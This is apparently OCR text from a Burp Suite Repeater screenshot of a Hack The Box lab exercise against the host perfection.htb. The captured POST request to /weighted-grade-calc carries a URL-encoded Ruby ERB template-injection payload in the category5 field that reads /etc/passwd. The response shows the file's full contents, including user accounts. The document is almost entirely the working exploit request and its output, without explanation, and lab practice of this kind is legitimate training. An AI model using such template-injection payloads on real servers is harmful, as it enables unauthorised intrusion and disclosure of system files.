 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Se
4 × 5 × +
Send Cancel < >
Target: http://perfection.htb HTTP/
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: perfection.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 240
9 Origin: http://perfection.htb
10 Connection: close
11 Referer: http://perfection.htb/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=test&grade1=0&weight1=0&category2=test&grade2=0&weight2=0&category3=test&grade3=0&weight3=100&
category4=test&grade4=0&weight4=0&category5=
test%0A%3C%25%3D%20File%2Eopen%28%27%2Fetc%2Fpasswd%27%29%2Eread%20%25%3E&grade5=0&weight5=0
Response
Pretty Raw Hex Render \n
<p>
test: 0%
</p>
<p>
test
123 root:x:0:0:root:/root:/bin/bash
124 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
125 bin:x:2:2:bin:/bin:/usr/sbin/nologin
126 sys:x:3:3:sys:/dev:/usr/sbin/nologin
127 sync:x:4:65534:sync:/bin:/bin/sync
128 games:x:5:60:games:/usr/games:/usr/sbin/nologin
129 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
130 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
131 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
132 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
133 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
134 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
135 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
136 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
137 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
138 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
139 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
140 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
141 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
142 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
143 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
144 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
145 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
146 pollinate:x:105:1::/var/cache/pollinate:/bin/false
147 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
148 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
149 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
150 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
151 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
152 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
153 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
154 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
155 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
156 susan:x:1001:1001:Susan Miller,,,:/home/susan:/bin/bash
157 _laurel:x:998:998::/var/log/laurel:/bin/false
158 : 0%
</p>
159 </div>